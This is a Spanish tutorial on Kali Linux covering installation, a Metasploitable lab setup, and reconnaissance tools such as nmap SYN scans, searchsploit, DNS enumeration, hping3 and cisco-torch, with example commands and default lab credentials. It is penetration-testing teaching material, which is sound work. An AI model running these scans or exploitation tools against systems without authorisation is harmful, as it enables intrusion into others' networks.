Kali Linux - Guía rápida

Kali Linux es uno de los mejores paquetes de seguridad de un pirata informático ético, que contiene un conjunto de herramientas divididas por categorías. Es un código abierto y su página web oficial eshttps://www.kali.org.

Generalmente, Kali Linux se puede instalar en una máquina como un sistema operativo, como una máquina virtual que discutiremos en la siguiente sección. La instalación de Kali Linux es una opción práctica, ya que brinda más opciones para trabajar y combinar las herramientas. También puede crear un CD o USB de arranque en vivo. Todo esto se puede encontrar en el siguiente enlace:https://www.kali.org/downloads/



BackTrackera la versión antigua de la distribución Kali Linux. La última versión es Kali 2016.1 y se actualiza con mucha frecuencia.

Para instalar Kali Linux:

- Primero, descargaremos la caja virtual y la instalaremos.

- Más tarde, descargaremos e instalaremos la distribución Kali Linux.



Descarga e instala Virtual Box

Una caja virtual es particularmente útil cuando desea probar algo en Kali Linux de lo que no está seguro. Ejecutar Kali Linux en una caja virtual es seguro cuando desea experimentar con paquetes desconocidos o cuando desea probar un código.

Con la ayuda de una Virtual Box, puede instalar Kali Linux en su sistema (no directamente en su disco duro) junto con su sistema operativo principal, que puede ser MAC o Windows u otra versión de Linux.

Entendamos cómo puede descargar e instalar Virtual Box en su sistema.

Step 1 - Para descargar, vaya a https://www.virtualbox.org/wiki/Downloads. Dependiendo de su sistema operativo, seleccione el paquete correcto. En este caso, será el primero para Windows como se muestra en la siguiente captura de pantalla.

Step 2 - Click Next.

Step 3- La siguiente página le dará opciones para elegir la ubicación donde desea instalar la aplicación. En este caso, dejémoslo por defecto y pulsamosNext.





Step 4 - Click Next y lo siguiente Custom Setupaparece la captura de pantalla. Seleccione las funciones que desea instalar y haga clic en Siguiente.



Step 5 - Click Yes para continuar con la instalación.



Step 6 - el Ready to Installaparece la pantalla. Haga clic en Instalar.



Step 7 - Haga clic en el Finish botón.



La aplicación Virtual Box ahora se abrirá como se muestra en la siguiente captura de pantalla. Ahora estamos listos para instalar el resto de los hosts de este manual y esto también se recomienda para uso profesional.

Instalar Kali Linux

Ahora que hemos instalado con éxito Virtual Box, pasemos al siguiente paso e instalemos Kali Linux.

Step 1 - Descargue el paquete Kali Linux desde su sitio web oficial: https://www.kali.org/downloads/





Step 2 - Click VirtualBox → New como se muestra en la siguiente captura de pantalla.





Step 3 - Elige lo correcto virtual hard disk file y haga clic en Open.



Step 4- Aparece la siguiente captura de pantalla. Haga clic en elCreate botón.



Step 5- Inicie Kali OS. El nombre de usuario predeterminado esroot y la contraseña es toor.

Actualizar Kali

Es importante seguir actualizando Kali Linux y sus herramientas a las nuevas versiones, para seguir siendo funcional. Los siguientes son los pasos para actualizar Kali.





Step 1- Vaya a Aplicación → Terminal. Luego, escriba "apt-get update" y la actualización se llevará a cabo como se muestra en la siguiente captura de pantalla.



Step 2 - Ahora para actualizar las herramientas, escriba "apt-get upgrade" y se descargarán los nuevos paquetes.



Step 3- Le preguntará si desea continuar. Tipo“Y” y “Enter”.



Step 4 - Para actualizar a una versión más reciente del sistema operativo, escriba “apt-get distupgrade”.

Configuración de laboratorio

En esta sección, configuraremos otra máquina de prueba para realizar las pruebas con la ayuda de herramientas de Kali Linux.



Step 1 - descargar Metasploitable, que es una máquina Linux. Puede descargarse de la página web oficial deRapid7: https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web

Step 2- Regístrese proporcionando sus datos. Después de completar el formulario anterior, podemos descargar el software.



Step 3 - Click VirtualBox → New.

Step 4 - Click “Use an existing virtual hard disk file”. Examine el archivo donde ha descargadoMetasploitable y haga clic en Open.

Step 5- Aparece una pantalla para crear una máquina virtual. Haga clic en "Crear".



El nombre de usuario predeterminado es msfadmin y la contraseña es msfadmin.

En este capítulo, discutiremos las herramientas de recopilación de información de Kali Linux.

NMAP y ZenMAP

NMAP y ZenMAP son herramientas útiles para la fase de escaneo de Ethical Hacking en Kali Linux. NMAP y ZenMAP son prácticamente la misma herramienta, sin embargo, NMAP usa la línea de comando, mientras que ZenMAP tiene una GUI.

NMAP es una herramienta de utilidad gratuita para el descubrimiento de redes y la auditoría de seguridad. Muchos administradores de sistemas y redes también lo encuentran útil para tareas como el inventario de la red, la gestión de programas de actualización del servicio y la supervisión del tiempo de actividad del host o del servicio.

NMAP utiliza paquetes IP sin procesar de formas novedosas para determinar qué hosts están disponibles en la red, qué servicios (nombre y versión de la aplicación) ofrecen esos hosts, qué sistemas operativos (y versiones de SO) están ejecutando, qué tipo de filtros de paquetes / firewalls están en uso, etc.

Ahora, vayamos paso a paso y aprendamos a usar NMAP y ZenMAP.



Step 1 - Para abrir, vaya a Aplicaciones → 01-Recopilación de información → nmap o zenmap.



Step 2- El siguiente paso es detectar el tipo / versión de SO del host de destino. Según la ayuda indicada por NMAP, el parámetro de detección de tipo / versión de SO es la variable “-O”. Para obtener más información, utilice este enlace:https://nmap.org/book/man-os-detection.html

El comando que usaremos es:

nmap -O 192.168.1.101La siguiente captura de pantalla muestra dónde debe escribir el comando anterior para ver la salida de Nmap:

Step 3- A continuación, abra los puertos TCP y UDP. Para escanear todos los puertos TCP basados en NMAP, use el siguiente comando:



nmap -p 1-65535 -T4 192.168.1.101Donde el parámetro “–p” indica todos los puertos TCP que se deben escanear. En este caso, estamos escaneando todos los puertos y “-T4” es la velocidad de escaneo a la que tiene que ejecutarse NMAP.

A continuación se muestran los resultados. En verde están todos los puertos abiertos TCP y en rojo están todos los puertos cerrados. Sin embargo, NMAP no se muestra porque la lista es demasiado larga.

Escaneo sigiloso





Stealth scan o SYN también se conoce como half-open scan, ya que no completa el protocolo de enlace de tres vías de TCP. Un pirata informático envía un paquete SYN al objetivo; si se recibe una trama SYN / ACK, se supone que el objetivo completará la conexión y el puerto está escuchando. Si se recibe un RST desde el destino, se supone que el puerto no está activo o está cerrado.



Ahora para ver el escaneo SYN en la práctica, use el parámetro –sSen NMAP. A continuación se muestra el comando completo:

nmap -sS -T4 192.168.1.101La siguiente captura de pantalla muestra cómo usar este comando:

Searchsploit



Searchsploit es una herramienta que ayuda a los usuarios de Kali Linux a buscar directamente con la línea de comando desde el archivo de la base de datos Exploit.



Para abrirlo, vaya a Aplicaciones → 08-Herramientas de explotación → searchsploit, como se muestra en la siguiente captura de pantalla.

Después de abrir la terminal, escriba "searchsploit exploit index name".

Herramientas DNS

En esta sección, aprenderemos a utilizar algunas herramientas DNS que Kali ha incorporado. Básicamente, estas herramientas ayudan en las transferencias de zona o en la resolución de problemas de IP de dominio.



dnsenum.pl

La primera herramienta es dnsenum.pl que es un script PERL que ayuda a que MX, A y otros registros se conecten a un dominio.

Haga clic en el terminal en el panel izquierdo.

Tipo “dnsenum domain name”y se mostrarán todos los registros. En este caso, muestra registros A.



DNSMAP

La segunda herramienta es DNSMAPlo que ayuda a encontrar los números de teléfono, los contactos y otros subdominios conectados a este dominio que estamos buscando. A continuación se muestra un ejemplo.

Haga clic en el terminal como en la sección superior, luego escriba “dnsmap domain name”

dnstracer

La tercera herramienta es dnstracer, que determina de dónde obtiene su información un servidor de nombres de dominio (DNS) determinado para un nombre de host determinado.

Haga clic en el terminal como en la sección superior, luego escriba “dnstracer domain name”.



Herramientas LBD

Las herramientas LBD (Load Balancing Detector) son muy interesantes ya que detectan si un dominio determinado utiliza DNS y / o HTTP. Es importante porque si tienes dos servidores, es posible que uno u otro no esté actualizado y puedas intentar explotarlo. Los siguientes son los pasos para usarlo:

Primero, haga clic en el terminal en el panel izquierdo.

Luego, escriba “lbd domainname”. Si produce un resultado como "ENCONTRADO", significa que el servidor tiene un equilibrio de carga. En este caso, el resultado es "NO ENCONTRADO".





Hping3

Hping3 es ampliamente utilizado por piratas informáticos éticos. Es casi similar a las herramientas de ping, pero es más avanzado, ya que puede pasar por alto el filtro de firewall y utilizar los protocolos TCP, UDP, ICMP y RAW-IP. Tiene un modo de seguimiento de ruta y la capacidad de enviar archivos entre un canal cubierto.

Haga clic en el terminal en el panel izquierdo.

Tipo “hping3 –h” que mostrará cómo utilizar este comando.

El otro comando es “hping3 domain or IP -parameter”

En este capítulo, aprenderemos a utilizar algunas de las herramientas que nos ayudan a explotar dispositivos o aplicaciones para obtener acceso.



Herramientas de Cisco

Kali tiene algunas herramientas que pueden usarse para explotar el enrutador Cisco. Una de esas herramientas esCisco-torch que se utiliza para escaneo masivo, toma de huellas digitales y explotación.

Abramos la consola Terminal haciendo clic en el panel izquierdo.

Luego, escriba “cisco-torch –parameter IP of host” y si no se encuentra nada que explotar, se mostrará el siguiente resultado.

